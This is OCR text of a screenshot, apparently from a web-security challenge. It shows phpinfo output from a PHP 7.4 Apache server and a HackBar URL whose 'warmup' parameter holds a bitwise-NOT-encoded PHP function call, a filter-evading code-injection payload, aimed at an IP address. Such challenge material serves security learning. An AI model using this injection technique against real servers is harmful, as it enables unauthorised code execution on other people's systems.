 PHP Version 7.4.7
php
System Linux e1dbbb5853e4 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2 (2019-08-28) x86_64
Build Date Jun 12 2020 07:44:05
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php/7.4/apache2/conf.d/10-pdo.ini,
/etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.ini,
/etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini,
/etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini,
/etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/conf.d/20-iconv.ini,
/etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/20-phar.ini,
/etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-readline.ini,
/etc/php/7.4/apache2/conf.d/20-shmop.ini, /etc/php/7.4/apache2/conf.d/20-sockets.ini,
/etc/php/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.4/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.4/apache2/conf.d/20-sysvshm.ini, /etc/php/7.4/apache2/conf.d/20-tokenizer.ini
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://69.90.132.196:5003/?warmup=(~%8F%97%8F%96%91%99%90)();
Enable POST
ADD HEADER